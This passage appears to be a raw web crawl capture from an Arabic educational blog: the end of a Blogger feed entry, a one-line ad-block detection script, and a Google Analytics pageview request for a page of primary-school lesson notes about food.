الثاني"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdjaqMLQZuKy4xAitkFe9GGemjTFaXWHJXtOynQs3nWZvTMzdKXtKpiNzvmzOOxgQehP1cGkpk0K_5kLogVq6fnGFRNtKcCUrqThLEsv61d62Kf5-eW-no7KSKhpqtJIJ_a1FQxwEXBek\/s72-c\/www.dzostad.com1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: application/javascript
request_url: https://clksite.com/static/advertisement.js
body_size: 58
content:
window['adblockFlag'] = 1;


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=83043769&t=pageview&_s=1&dl=https%3A%2F%2Fwww.dzostad.net%2F2018%2F02%2Fnotes-memorandum-third-unit-useful-food-from-fifth-section-third-year-primary-second-generation.html&ul=en-us%40posix&dt=%D9%85%D8%B0%D9%83%D8%B1%D8%A7%D8%AA%20%D8%A7%D9%84%D9%88%D8%AD%D8%AF%D8%A9%20%D8%A7%D9%84%D8%AB%D8%A7%D9%84%D8%AB%D8%A9%20%D8%A7%D9%84%D8%BA%D8%B0%D8%A7%D8%A1%20%D8%A7%D9%84%D9%85%D9%81%D9%8A%D8%AF%20%D9%85%D9%86%20%D8%A7%D9%84%D9%85%D9%82%D8%B7%D8%B9%20%D8%A7%D9%84%D8%AE%D8%A7%D9%85%D8%B3%20%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%AB%D8%A7%D9%84%D8%AB%D8%A9%20%D8%A7%D8%A8%D8%AA%D8%AF%D8%A7%D8%A6%D9%8A%20%D8%A7%D9%84%D8%AC%D9%8A%D9%84%20%D8%A7%D9%84%D8%AB%D8%A7%D9%86%D9%8A&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=952126569&gjid=383777110&cid=393302352.1768606009&tid=UA-83548566-1&_gid=14779155.1768606009&_r=1&_slc=1&z=1714707320
body_size: -450
content:
2,cG-2NWZWQDTZ0